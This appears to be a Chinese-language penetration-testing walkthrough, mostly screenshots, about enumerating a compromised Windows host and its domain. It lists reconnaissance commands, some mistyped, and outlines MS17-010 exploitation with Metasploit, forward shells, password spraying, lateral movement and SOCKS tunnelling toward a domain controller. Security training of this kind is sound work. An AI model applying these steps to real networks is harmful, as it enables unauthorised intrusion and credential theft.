

做内网信息收集,看能不能打到域控去:





还是个双网卡,而且发现了域

查看IP:ipconfig /all

漏洞补丁:systeminfo



查看进程 :tasklist

查看端口:netstat -ano

共享:net share

查看计划任务:at schtasks

用户列表:net user

域用户:net user /domain

判断主域: net tile /domain

查看工作站域的dns:net config workation

获取本地管理员信息:net localgroup administratios

查看在新用户:query user

查看会话链接:net session

域环境信息收集:



查看当前权限:whoami

获取sid:whoami /all





获取域信任关系(跨域攻击):nltest /domain_trusts抓密码、hash:

找到这些后就可以利用他们做密码喷洒、横向等手段:



对内网主机进行扫描探测,对c段进行扫描,主要扫描139,445,135,3389,3306,6379端口

看到445我就想到ms17-010,这个的话可以利用msf搞,比较方便:

内网机器不出网, 做一个正向shell,





然后进行密码喷洒和横向渗透:

可以使用cs搭建socks5隧道,配合Proxifier,在本地使用fscan扫,看有没有相关漏洞和弱口令等;

也可以使用frp代理工具。



还有一种就是 msf与cs联动:

cs配置一个监听器:



msf接收会话:



添加路由:



开启socket5代理:

配置

vim /etc/proxychains4.conf

然后进行后渗透操作……